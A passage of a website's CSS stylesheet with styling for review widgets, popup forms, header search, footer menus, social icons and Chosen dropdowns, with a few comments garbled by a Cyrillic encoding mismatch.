.images_list .images_list-item:nth-child(4n) {
	margin-right: 0;
}


.load_more {
	display: block;
	width: 100%;
	text-align: center;
	margin-top: 4rem;
}
.load_more img {
	width: 4.5rem;
	height: 4.5rem;
}
.load_more img:hover {
	animation-name: spin;
	animation-duration: 2000ms;
	animation-iteration-count: infinite;
	animation-timing-function: linear;
}


.tags {
	margin-bottom: 4rem;
}
.tags .tag {
	display: inline-block;
	vertical-align: top;
	color: #9a9a9a;
	font-size: 1.2rem;
	text-decoration: none;
	border: 1px solid #9a9a9a;
	border-radius: 0.5rem;
	padding: 0.5rem 1rem;
	margin: 1rem 0.5rem 0 0;
	transition: 0.2s linear;
	background-color: #fff;
}
.tags .tag:hover, .tags .tag.sel {
	color: white;
	background-color: #9a9a9a;
}

.url-popup {
	width: 47.4rem;
	max-width: 87.4rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #183645;
	padding: 3rem 2.8rem 2rem;
	height:30rem;
}
.url-popup-video {
	width:124rem !important;
	max-width: 124rem;
	box-sizing:border-box;
	left:50% !important;
	margin-left:-62rem !important;
	height:82rem !important;
}
.url-popup-video iframe {
	width:118.4rem;
	height:76rem;
}

.reviews-widget {
	display: block;
	float: left;
	width: 74.7rem;
	padding: 1.3rem 3.3rem;
	margin: 1rem 0 3rem 0;
	background-color: #e6f1f5;
}
.reviews-widget_ref-head {
	font-size: 1.8rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	margin: 2.8rem 0;
}
.reviews-widget_text-area {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: none;
	width: 95% !important;
}
.reviews-widget_marks {
	position: relative;
	margin-top: 2.2rem;
}
.reviews-widget_marks-icons {
	top: 0;
}
.reviews-widget_mark-stars {
	display: inline-block;
	vertical-align: bottom;
	width: 2rem;
	height: 1.9rem;
	padding-right: 0.5rem;
	background: url('/img/catalog/ico/mark_star.png') no-repeat center;
	background-size: contain;
	cursor: pointer;
}
.reviews-widget_mark-stars:first-child {
	vertical-align: bottom;
}
.reviews-widget_mark-stars._gold {
	background: url('/img/catalog/ico/mark_star_gold.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_italic {
	opacity: 0.3;
	font-weight: 500;
	font-style: italic;
}
.reviews-widget_fr {
	float: right;
	cursor: pointer;
	margin-top: -0.5rem;
}
.reviews-widget__buttons {
	top: 0;
}
.reviews-widget ._instagram {
	margin-right: 1rem;
	width: 3.3rem;
	height: 2.6rem;
	background: url('/img/catalog/ico/instagram.png') no-repeat center;
	background-size: contain;
}
.reviews-widget ._youtube {
	margin-top: -0.4rem;
	width: 3.3rem;
	height: 2.4rem;
	background: url('/img/catalog/ico/youtube.png') no-repeat center;
	background-size: contain;
}
.reviews-widget_ref-button {
	width: 17.8rem;
	height: 3.8rem;
	border: none;
	border-radius: 0.5rem;
	background-color: #ff4e00;
	color: white;
	font-size: 1.5rem;
	text-transform: uppercase;
	margin: 2.2rem 0;
	cursor: pointer;
	transition: 0.2s linear;
}
.reviews-widget_ref-button:hover {
	background-color: #c9d741;
}
.reviews-widget-ready_reviews-ready {
	width: 74.5rem;
	padding: 3.3rem;
	display: block;
	border: 1px solid #d8e4ea;
	margin-bottom: 3.3rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.reviews-widget-ready_reviews-ready._full {
	width: 117rem;
}
.reviews-widget-ready_reviews-ready._last {
	margin-bottom: 0;
}
.reviews-widget-ready_reviews-answer {
	*zoom: 1;
	width: 100%;
	margin-bottom: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer:before,
.reviews-widget-ready_reviews-answer:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews-widget-ready_reviews-answer:after {
	clear: both;
}
.reviews-widget-ready_reviews-answer-arrow {
	float: left;
	margin-right: 1rem;
	width: 2.1rem;
	height: 4.3rem;
	background: url('/img/catalog/ico/ans-arr.png') no-repeat center;
	background-size: contain;
}
.reviews-widget-ready_reviews-answer-block {
	float: left;
	position: relative;
	width: 71.7rem;
	background-color: #f0f9fd;
	padding: 3.3rem;
	margin-right: 0;
}
.reviews-widget-ready_reviews-answer-block img {
	width: 14rem;
	height: 4.2rem;
}
.reviews-widget-ready_reviews-answer-block-h {
	font-size: 1.8rem;
	margin: 2rem 0;
}
.reviews-widget-ready_reviews-answer-block-date {
	position: absolute;
	top: 3.3rem;
	right: 3.3rem;
}
.reviews-widget-ready_reviews-head {
	padding-bottom: 4rem;
}
.reviews-widget-ready_reviews-text {
	line-height: 1.7rem;
	font-size: 1.4rem;
}
.reviews-widget-ready_reviews-img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1.5rem;
}
.reviews-widget-ready_rev-name {
	display: inline-block;
	vertical-align: middle;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
	padding-right: 3rem;
}
.reviews-widget-ready_mark {
	display: inline-block;
	vertical-align: middle;
	width: 2rem;
	height: 1.9rem;
	background: url('/img/catalog/ico/grey_star.png') no-repeat center;
	background-size: contain;
	margin-right: 0.1rem;
}
.reviews-widget-ready_mark._active {
	background-image: url('/img/catalog/ico/gold_star.png');
}
.reviews-widget-ready_rev-h {
	padding-bottom: 2.1rem;
	font-family: 'HelveticaNeueCyrBold';
	font-size: 1.8rem;
}
.reviews-widget-ready_revpic {
	padding-top: 3.6rem;
}

.reviews__blocks {
	*zoom: 1;
}
.reviews__blocks:before,
.reviews__blocks:after {
	display: table;
	content: '';
	line-height: 0;
}
.reviews__blocks:after {
	clear: both;
}
.reviews__small-review {
	float: left;
	width: 31%;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
}
.reviews__small-review ._textarea, .reviews-widget ._textarea {
	padding: 1.8rem 2.2rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 86% !important;
}
.reviews-widget ._textarea {
	width: 70.1rem !important;
}

.reviews__small-review ._textarea._error, .reviews-widget ._textarea._error {
	border: #ff4e00 solid 1px;
}
.reviews__small-review- ._textarea[placeholder], .reviews-widget ._textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic, sans-serif;
}
.reviews__small-review-marks {
	margin-bottom: 2rem;
}


.reviews-widget-ready .images_list .images_list-item {
	max-width: 22.6rem;
	max-height: 17.9rem;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(3n) {
	margin-right: 0;
}
.reviews-widget-ready .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}


#message {
	display: none;
	z-index: 999;
	opacity: .8;
	position: fixed;
	top: 8rem;
	left: 100%;
	margin-left: -7rem;
	width: 7rem;
	line-height: 5rem;
	height: 5rem;
	text-align: center;
}
#message a {
	display:block;
}

.div800 {
	width:80rem;
	margin:0 auto;
}
table.table_border_hor {
	border-spacing: 0;
}
table.table_border_hor td {
	border-bottom: 1px solid #e6f1f5;
	vertical-align:top;
}
table.table_border_hor tr:last-child td {
	border-bottom:0;
}
table.table_border_hor th {
	background: #e6f1f5;
	text-align:left;
	font-weight:bold;
	line-height:1.4rem;
}
.popup-block {
	display:none;
}
._popup-block {
	width: 70rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}


.news__calendars {
	*zoom: 1;
	position: relative;
	padding: 2.4rem 0 4rem 0;
	margin: 4rem 0;
	height: 12rem;
	overflow: hidden;
}
.news__calendars:before,
.news__calendars:after {
	display: table;
	content: '';
	line-height: 0;
}
.news__calendars:after {
	clear: both;
}
.news__calendars._tour {
	padding-bottom: 0;
	margin-bottom: 2rem;
	height:auto;
}
.news__calendars-item {
	float: left;
	width: 60rem !important;
	margin-right: 6rem;
	padding: 0 2.3rem;
	box-sizing: border-box;
}
._programms .news__calendars-item {
	margin-right: 4rem;
}
._programms .news__calendars-item:nth-child(2n) {
	margin-right: 0;
}
.news__calendars-row {
	display: table-row;
	height: 4rem;
}
.news__calendars-cell {
	display: table-cell;
	padding-right: 10rem;
}
.news__calendars-cell a.sel {
	font-weight:bold;
	color:#C9D741;
}
.news__calendars-cell._no-pad {
	padding-right: 0;
}
.news__calendars-cell._gray {
	color: #cacaca;
}
.news__calendars-cell a {
	text-decoration: none;
}
.news__calendars-buttons {
	position: absolute;
	top: -9.5rem;
	right: 0;
	z-index: 9998;
	width: 10rem;
}


.school__news {
	*zoom: 1;
	display: block;
	margin-top: 0rem;
	margin-bottom: 2rem;
}
.school__news:before,
.school__news:after {
	display: table;
	content: '';
	line-height: 0;
}
.school__news:after {
	clear: both;
}

.school__news-col {
	float: left;
	position: relative;
	margin-right: 2rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
	display: block;
	width: 39.9rem;
	height: 52.4rem;
	max-width: 100%;
	box-sizing: border-box;
}
.school__news-col._col1 {
	/*padding: 28.5rem 3rem 1.5rem;*/
}
.school__news-col._col3, .school__news-col._col3_ {
	margin-right: 0rem;
}
.school__news-item {
	position: relative;
	border: 1px solid #c9d7dd;
	height: 21rem;
	margin-bottom: 2rem;
	padding: 2rem 3rem;

}
.school__news-item ._annotation {
	max-height:14.8rem;
	overflow:hidden;

}

.school__news-item._big {
	height: 22.2rem;
	background-size:contain;
	background-repeat: no-repeat;
	background-position:top left;
	padding-top: 28rem;
	background-position: top;
}
.school__news-item._video {
	height: 48.2rem;
	text-align: center;
	color: white;
	background-repeat: no-repeat;
	background-size:cover;
	background-position: center;
}
.school__news-item .tags {
	position:absolute;
	bottom:1rem;
	left:3rem;
}

.school__news-item ._date {
	color: #9aacb5;
	font-size: 1.3rem;
	position:absolute;
	bottom:2rem;
	left:3rem;
}
.school__news-item-video-name {
	font-family: 'ITCAvantGardeGothicDem';
	font-size: 2rem;
	text-transform: uppercase;
	line-height: 2.4rem;
}
.school__news-item-third-h {
	text-align: left;
	padding: 0.6rem 0 0 3rem;
}
.school__news-item-play {
	max-width: 100%;
	display: block;
	margin-top: 18rem;
	margin-bottom: 4rem;
}
.school__news-h {
	display: block;
	margin: 0.7rem 0 1.7rem;
	text-decoration: none;
}

/** HEADER STRAT **/
.header_item._search .chosen-container {
	position: absolute;
	right: 0;
	top: 0.7rem;
	width: 11.1rem !important;
	border-radius: 0;
	border-color: transparent;
}
.header_item._search .chosen-container-single .chosen-single {
	height: 2.5rem;
	line-height: 2.5rem;
	border-radius: 0 0.2rem 0.2rem 0;
	border-color: transparent;
	border-left-color: #95b3c2;
	border-right-color: #95b3c2;
	color: #00a3e5;
}
.header_item._search .chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 0.4rem;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single {
	height: 3.8rem;
	line-height: 3.8rem;
	margin-top: -0.7rem;
	border-radius: 0 0.5rem 0 0;
	border: 1px solid #acbbc3;
	border-bottom-color: #ffffff;
}
.header_item._search .chosen-container-active.chosen-with-drop .chosen-single div b {
	background-position: -1.8rem 0.7rem;
}
.header_item._search {
	position: relative;
	display: inline-block;
	margin: 2rem 0 0 8.4rem;
	vertical-align: top;
	width:35.6rem;
}
.header_item._search._focus .chosen-container {
	opacity: 1;
}
.header_item._search .chosen-container {
	transition: opacity 0.3s;
	opacity: 0;
}
input[type='text']._search-top,
input[type='password']._search-top,
input[type='tel']._search-top,
input[type='date']._search-top,
input[type='number']._search-top,
input[type='email']._search-top,
input[type='url']._search-top,
input[type='search']._search-top {
	padding: 0.96rem 11.5rem 0.96rem 4.6rem;
	color: #183645;
}
input[type='text']._search-top:-moz-placeholder,
input[type='password']._search-top:-moz-placeholder,
input[type='tel']._search-top:-moz-placeholder,
input[type='date']._search-top:-moz-placeholder,
input[type='number']._search-top:-moz-placeholder,
input[type='email']._search-top:-moz-placeholder,
input[type='url']._search-top:-moz-placeholder,
input[type='search']._search-top:-moz-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top:-ms-input-placeholder,
input[type='password']._search-top:-ms-input-placeholder,
input[type='tel']._search-top:-ms-input-placeholder,
input[type='date']._search-top:-ms-input-placeholder,
input[type='number']._search-top:-ms-input-placeholder,
input[type='email']._search-top:-ms-input-placeholder,
input[type='url']._search-top:-ms-input-placeholder,
input[type='search']._search-top:-ms-input-placeholder {
	color: #0d85b1;
}
input[type='text']._search-top::-webkit-input-placeholder,
input[type='password']._search-top::-webkit-input-placeholder,
input[type='tel']._search-top::-webkit-input-placeholder,
input[type='date']._search-top::-webkit-input-placeholder,
input[type='number']._search-top::-webkit-input-placeholder,
input[type='email']._search-top::-webkit-input-placeholder,
input[type='url']._search-top::-webkit-input-placeholder,
input[type='search']._search-top::-webkit-input-placeholder {
	color: #0d85b1;
}


/* ����� ��������? */
.popup.error_tracer_form {
	left:50%;
	margin-left:5rem;
	width: 56rem;
	top: 13rem;
}
.error_tracer_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.error_tracer_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
#error_tracer_str {
	background: #c9d741;
	color:#000;
}

/* �������� ����� ������ */
.popup.feedback_form {
	width: 56rem;
	top: 13rem;
	border-radius: 1rem;
	padding: 2.8rem;
	margin-left:-29.5rem;
}
.feedback_contacts_inputs div, .feedback_contacts div {
	float: left;
	width: 49%;
	margin-top: 1rem;
}
.feedback_contacts div {
	font-size:1.4rem;
}
.feedback_contacts_inputs div._first, .feedback_contacts div._first {
	margin-right: 1rem;
}
.feedback_form.logged .feedback_contacts_inputs {
	display:none;
}
.feedback_form .feedback_contacts {
	display:none;
}
.feedback_form.logged .feedback_contacts {
	display:block;
}
.feedback_form textarea {
	padding: 1.5rem;
	border-radius: 0.5rem;
	border-color: #acbbc3;
	width: 93.5% !important;
	margin: 1rem 0;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman', sans-serif;
}
.feedback_form textarea[placeholder] {
	font-family: HelveticaNeueCyrItalic;
}
.feedback_form input[type=submit] {
	margin-top: 1.2rem;
	padding: 1rem 6rem;
}
.feedback_form.logged .captcha {
	display: none;
}

/* ������� ������ */
.view-header._plashka-open .feedback_form, .view-header._plashka-open .error_tracer_form {
	position: fixed;
	top: 4.5rem;
}
.plashka_enter .header_item-name { display:none; }
.plashka_menu {
	position: absolute;
	top: 1.8rem;
	right: 32.7rem;
}
.plashka_menu a {
	display: inline-block;
	vertical-align: middle;
	padding: 0.3rem 1rem;
	font-size: 1.4rem;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-weight: normal;
	line-height: 1.7rem;
	text-decoration: none;
}
.plashka_menu a.bordered {
	border: 1px solid #d5e5eb;
	border-top-color: transparent;
	border-bottom-color: transparent;
}



/* �������� ������ */
.contact_top {
	display: inline-block;
	box-sizing: border-box;
	background: url(/img/svg/phone.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	float: right;
	margin: 0;
	padding-left: 4.5rem;
	vertical-align: top;
	color: #00a3e5;
	min-width:42.2rem;
}
.contact_top span {
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2.4rem;
}
.contact_top .sep {
	display: inline-block;
	height: 2rem;
	margin: 0 1.4rem 0 1.2rem;
	border-left: 1px solid #00a3e5;
}
.contact_top .comment {
	margin-top: 0.2rem;
	margin-left: -2rem;
	text-align: right;
	letter-spacing: -0.028rem;
	font-size: 1.4rem;
}
.contact_top a {
	color: #00a3e5;
}
.contact_top a:hover {
	color: #c9d741;
}
.contact_top .comment div {
	font-size: 1.2rem;
	float:left;
}
.contact_top .comment div.tel_comment2 {
	float:right;
}
.contact_top ._watsapp {
	display:block;
	text-decoration:none;
	margin-left: -4.5rem;
	padding-left: 4.5rem;
	background: url(/img/svg/whatsapp.svg) no-repeat 0.1rem 0.4rem;
	background-size: 2.3rem, 2.3rem;
	
}
.contact_top ._watsapp a {
	text-decoration:none;
}

/* ����� ������ */
select._search-top {
	width: 17.1rem;
}
.header_item._search .chosen-container {
	width: 17.1rem !important;
}




.overlay {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}
.popup.subscribe_panel {
	width:65rem;
	height:30rem;
	background: none;
	background-repeat:no-repeat;

	background-image:url(/img/subscribe/bg.png);
	background-size:65rem 30rem;
	/*background-image:url(/img/subscribe/bg_winter.png);
	background-size:64.6rem 26.6rem;*/
	background-position:bottom center;

	border-radius: 0;
	border: 0;
	padding: 0;
	position:fixed;
	top:50%;
	margin-top:-15rem;
	right:50%;
	margin-right:-32.5rem;
	color:#fff;
}
.popup.subscribe_panel._tour {
	background-image:url(/img/subscribe/bg_tour.png);
	background-size:65rem 30rem;
}
.popup.subscribe_panel .title {
	border-bottom: 0;
	padding-bottom: 0;
	margin: 7.8rem 0 1rem 0;
	font-size: 2.5rem;
	font-weight: bold;
	line-height: 2.8rem;
	color: #fff;
	text-transform: uppercase;
	text-align: center;
}
.popup.subscribe_panel  .close {
	display: block;
	width: auto;
	height: auto;
	background: none;
	position: static;
	color:#fff;
	text-decoration:none;
}
.popup.subscribe_panel  .close:hover {
	text-decoration:underline;
}
.popup.subscribe_panel form {
	margin:1rem 9.5rem 0 9.5rem;
}
.popup.subscribe_panel .b-input {
	width:14rem;
	float:left;
	margin-right:1rem;
	height:3.3rem;
}
.popup.subscribe_panel .buttons, .popup.subscribe_panel .waiting {
	float:left;
}
.popup.subscribe_panel .waiting {
	padding:0.2rem 0.5rem;
	width:15rem;
}
.popup.subscribe_panel .buttons_btn-field {
	width:16rem;
}
.popup.subscribe_panel .b-input input {
	background:#fff;
}
.popup.subscribe_panel .error {
	text-align:left;
	margin-top:0.3rem;
	height:1.2rem;
}
/** HEADER FINISH **/

/** FOOTER STRAT **/
/* ����� �������� ����� */
.subscription_form_bottom input[type="submit"] {
	box-sizing: border-box;
	text-align: center;
	vertical-align: top;
	text-decoration: none;
	width: 2.2rem;
	height: 1.6rem;
	background: #fff url(/img/icons/mail_black.svg) no-repeat;
	background-size: 2.1rem, 1.5rem;
	position: absolute;
	top: 1.2rem;
	left: 18.5rem;
	border:0;
}
.subscription_form_bottom input[type="submit"].progress {
	background: url(/img/icons/loading_t.gif) no-repeat;
	background-size: 1.6rem, 1.1rem;
}
.subscription_form_bottom .error {
	position:absolute;
	padding-top:0.3rem;
}
.subscription_form_bottom input[type="email"] {
	width: 100%;
	padding: 0.95rem 1.5rem 0.96rem 1.5rem;
	border-color: #283946;
}

.new-advantages {
	*zoom: 1;
	padding: 2.5rem 0 2rem;
	background: #00a3e5 url('/img/footer-bears.png') no-repeat left bottom;
}
.new-advantages:before,
.new-advantages:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages:after {
	clear: both;
}
.new-advantages ._item {
	*zoom: 1;
	float: left;
	box-sizing: border-box;
	padding: 0 3rem;
	width: 33.3%;
	vertical-align: top;
	color: white;
}
.new-advantages ._item:before,
.new-advantages ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.new-advantages ._item:after {
	clear: both;
}
.new-advantages ._item ._photo {
	float: left;
	width: 8.6rem;
	height: 8.6rem;
	margin-top: 2rem;
	margin-right: 1rem;
	background-size: contain;
	background-repeat: no-repeat;
	background-position: center;
	border-radius: 50%;
}
.new-advantages ._item ._content {
	float: left;
	width: 25.4rem;
}
.new-advantages ._item ._content ._baloon {
	position: relative;
	width: 25.4rem;
	height: 8.1rem;
	background: url('/img/footer-baloon.png') no-repeat center top;
	background-size: contain;
}
.new-advantages ._item ._content ._text {
	font-size: 1.8rem;
	position: absolute;
	top: 1rem;
	left: 3rem;
	width: 21rem;
}
.new-advantages ._item ._content ._person {
	font-size: 1.2rem;
	margin: 0.5rem 0 0 2rem;
	opacity: 0.5;
	width: 25.4rem;
}


.footer {
	margin: 1.8rem 0 0;
}
.footer._en {
	margin-top: 0;
	margin-bottom: 1.9rem;
}
.footer._first {
	margin-bottom: 1.9rem;
}
.footer_row._terms {
	position: relative;
	margin-top: 2.8rem;
	padding: 2rem 0;
	text-align: center;
	color: #888888;
	font-size: 1.1rem;
}
.footer_row._terms a {
	color: #888888;
}
.footer_row._terms a:hover,
.footer_row._terms a:active {
	color: #c9d741;
}
.footer_row._terms:before {
	width: 3.7rem;
	height: 7.1rem;
	background-size: 3.7rem, 7.1rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/turist.png');
	background-repeat: no-repeat;
	position: absolute;
	right: 21.2rem;
	bottom: 0;
	content: '';
}
.footer_col {
	vertical-align: top;
	float: right;
	width: 22rem;
}
.footer_col._menu {
	width: 58rem;
	float: left;
}


.footer_item {
	display: inline-block;
}
.footer_item._pay-title {
	margin-right: 2rem;
	font-size: 1.2rem;
	font-weight:bold;
	vertical-align: top;
}
.footer_item._pay-imgs {
	vertical-align: middle;
}
.footer_item._pay-imgs img {
	max-height:7rem;
}
.footer_item._pay-imgs._shs { max-width:43rem; }
.footer_shs_title {
	width:13rem;
	margin-left:2.5rem;
	font-size:1.2rem;
	font-weight:bold;
}
.footer_shs {
	width:16rem;
	margin-left:2.5rem;
	font-size:1.2rem;
}


.footer_item-img {
	margin-right: 1.5rem;
	vertical-align: middle;
}
.footer_item-img:last-child {
	margin-right: 0;
}
.footer_item-img._master {
	width: 3.4rem;
	height: 2rem;
}
.footer_item-img._yandex {
	width: 5.3rem;
	height: 2.3rem;
}
.footer_item-img._wmoney {
	width: 6.6rem;
	height: 1.7rem;
}
.footer_item._design {
	position: relative;
	padding-right: 5.7rem;
	text-transform: uppercase;
	color: #888888;
	font-family: 'ITCAvantGardeGothicMedium', sans-serif;
	font-size: 1.2rem;
	text-align: right;
	vertical-align: middle;
	top:2.4rem;
}
.footer_item._design a {
	color: #000000;
}
.footer_item._design a:hover,
.footer_item._design a:active {
	color: #c9d741;
}
.footer_item._design:after {
	width: 4.5rem;
	height: 4.5rem;
	background-size: 4.5rem, 4.5rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/icons_praim.jpg');
	background-repeat: no-repeat;
	position: absolute;
	top: -1rem;
	right: 0;
	content: '';
}
.footer_item._design a {
	text-decoration: none;
}

.footer_row._terms .footer_go_mobile {
	position:absolute;
	display:block;
	right:0;
	top:1.5rem;
	font-size:1.2rem;
	color:#00a3e5;
	cursor: pointer;
	text-decoration:underline;
}
.footer_row._terms .footer_go_mobile:hover {
	text-decoration:none;
}

.footer-menu {
	*zoom: 1;
}
.footer-menu:before,
.footer-menu:after {
	display: table;
	content: '';
	line-height: 0;
}
.footer-menu:after {
	clear: both;
}
.footer-menu_col {
	float: left;
	box-sizing: border-box;
	width: 33%;
}
.footer-menu_item {
	display: block;
	padding: 0.5rem 0 0.6rem;
}
.footer-menu_item-link {
	text-decoration: none;
	color: #183645;
	font-size: 1.3rem;
	transition: color 0.2s;
}
.footer-menu_item-link:hover {
	color: #00a3e5;
}
.footer-menu_item._title {
	margin-bottom: 1.8rem;
	padding: 0;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	text-decoration:none;
	color: #283946;
	font-size: 1.2rem;
}
a.footer-menu_item._title:hover {
	color:#C9D741;
}
.footer-social_row._title {
	margin-bottom: 2.6rem;
	font-family: HelveticaNeueCyrBold, sans-serif;
	text-transform: uppercase;
	font-size: 1.2rem;
	color: #283946;
}
.footer-phone {
	width: 2.3rem;
	height: 2.3rem;
	background-size: 2.3rem, 2.3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/call_red.svg');
	background-repeat: no-repeat;
	width: auto;
	height: auto;
	margin: 1rem 0 1.7rem;
	padding-left: 3.5rem;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	line-height: 2.7rem;
}
.footer-mail {
	font-size: 1.3rem;
}
.footer-mail a {
	color: #000000;
}
.footer-mail a:hover {
	color: #c9d741;
}
.footer-subscribe {
	position: relative;
	margin-top: 0.5rem;
}
.footer-social {
	margin-top:1rem;
}
.footer-social_item._ico {
	display: inline-block;
	margin-right: 0.9rem;
	vertical-align: top;
	width: 2.5rem;
	height: 2.5rem;
	position: relative;
}
.footer-social_item._ico:before,
.footer-social_item._ico:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: none no-repeat center;
	background-size: contain;
	opacity: 1;
	transition: opacity 0.3s;
}
.footer-social_item._ico:hover:after {
	opacity: 1;
}
.footer-social_item._ico:hover:before {
	opacity: 0;
}
.footer-social_item._ico:after {
	opacity: 0;
	z-index: 2;
}
.footer-social_item._ico:last-child {
	margin-right: 0;
}
.footer-social_item._ico._fb:before {
	background-image: url('/img/social/square/fb.svg');
}
.footer-social_item._ico._fb:after {
	background-image: url('/img/social/square/fb_hover.svg');
}
.footer-social_item._ico._vk:before {
	background-image: url('/img/social/square/vk.svg');
}
.footer-social_item._ico._vk:after {
	background-image: url('/img/social/square/vk_hover.svg');
}
.footer-social_item._ico._tw:before {
	background-image: url('/img/social/square/tw.svg');
}
.footer-social_item._ico._tw:after {
	background-image: url('/img/social/square/tw_hover.svg');
}
.footer-social_item._ico._gp:before {
	background-image: url('/img/social/square/google.svg');
}
.footer-social_item._ico._gp:after {
	background-image: url('/img/social/square/google_hover.svg');
}
.footer-social_item._ico._yb:before {
	background-image: url('/img/social/square/yt.svg');
}
.footer-social_item._ico._yb:after {
	background-image: url('/img/social/square/yt_hover.svg');
}
.footer-social_item._ico._telegram:before {
	background-image: url('/img/social/square/telegram.svg');
}
.footer-social_item._ico._telegram:after {
	background-image: url('/img/social/square/telegram_hover.svg');
}
.footer-social_item._ico._rutube:before {
	background-image: url('/img/social/square/rutube.svg?1=6');
}
.footer-social_item._ico._rutube:after {
	background-image: url('/img/social/square/rutube_hover.svg?1=6');
}
/** FOOTER FINISH **/

/** CHOSEN START **/
.chosen-select {
	width: 100%;
}
.chosen-select-deselect {
	width: 100%;
}
.chosen-container {
	display: inline-block;
	font-size: 1.5rem;
	position: relative;
	vertical-align: middle;
	width: 100%;
}
.chosen-container .chosen-drop {
	background: #ffffff;
	border: 1px solid #acbbc3;
	border-top-color: transparent;
	-webkit-border-bottom-right-radius: 5px;
	-moz-border-radius-bottomright: 5px;
	-webkit-border-bottom-left-radius: 5px;
	-moz-border-radius-bottomleft: 5px;
	border-bottom-right-radius: 5px;
	border-bottom-left-radius: 5px;
	-webkit-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	-moz-box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	box-shadow: 0 8px 8px rgba(0, 0, 0, .25);
	margin-top: -1px;
	position: absolute;
	top: 100%;
	left: -9000px;
	z-index: 1060;
}
.chosen-container.chosen-with-drop .chosen-drop {
	left: 0;
	right: 0;
}
.chosen-container .chosen-results {
	color: #555555;
	margin: 0 0 5px 0;
	max-height: 24rem;
	padding: 0;
	position: relative;
	overflow-x: hidden;
	overflow-y: auto;
	-webkit-overflow-scrolling: touch;
	box-sizing: border-box;
}
.chosen-container .chosen-results li {
	display: none;
	line-height: 1;
	list-style: none;
	margin: 0;
	padding: 0 12px;
	height: 4rem;
	line-height: 4rem;
}
.chosen-container .chosen-results li em {
	background: #feffde;
	font-style: normal;
}
.chosen-container .chosen-results li.group-result {
	display: list-item;
	cursor: default;
	color: #999;
	font-weight: bold;
}
.chosen-container .chosen-results li.group-option {
	padding-left: 15px;
}
.chosen-container .chosen-results li.active-result {
	cursor: pointer;
	display: list-item;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container .chosen-results li.highlighted {
	background-color: #e0e9f1;
}
.chosen-container .chosen-results li.highlighted em {
	background: transparent;
}
.chosen-container .chosen-results li.disabled-result {
	display: list-item;
	color: #acbbc3;
}
.chosen-container .chosen-results .no-results {
	background: #eeeeee;
	display: list-item;
}
.chosen-container .chosen-results-scroll {
	background: white;
	margin: 0 4px;
	position: absolute;
	text-align: center;
	width: 321px;
	z-index: 1;
}
.chosen-container .chosen-results-scroll span {
	display: inline-block;
	height: 1;
	text-indent: -5000px;
	width: 9px;
}
.chosen-container .chosen-results-scroll-down {
	bottom: 0;
}
.chosen-container .chosen-results-scroll-down span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -4px -3px;
}
.chosen-container .chosen-results-scroll-up span {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat -22px -3px;
}
.chosen-container-single .chosen-single {
	background-color: transparent;
	border: 1px solid #acbbc3;
	border-radius: 5px;
	color: #555555;
	display: block;
	height: 3.8rem;
	overflow: hidden;
	line-height: 3.6rem;
	padding: 0 0 0 1.2rem;
	position: relative;
	text-decoration: none;
	white-space: nowrap;
	box-sizing: border-box;
}
.chosen-container-single .chosen-single span {
	display: block;
	margin-right: 2.6rem;
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}
.chosen-container-single .chosen-single abbr {
	background: url("/js/jquery/chosen/chosen-sprite.png") right top no-repeat;
	display: block;
	font-size: 1px;
	height: 10px;
	position: absolute;
	right: 26px;
	top: 9px;
	width: 12px;
}
.chosen-container-single .chosen-single abbr:hover {
	background-position: right -11px;
}
.chosen-container-single .chosen-single.chosen-disabled .chosen-single abbr:hover {
	background-position: right 2px;
}
.chosen-container-single .chosen-single div {
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	right: 0;
	width: 1.8rem;
}
.chosen-container-single .chosen-single div b {
	background: url("/js/jquery/chosen/chosen-sprite.png") no-repeat 0 1rem;
	display: block;
	height: 100%;
	width: 100%;
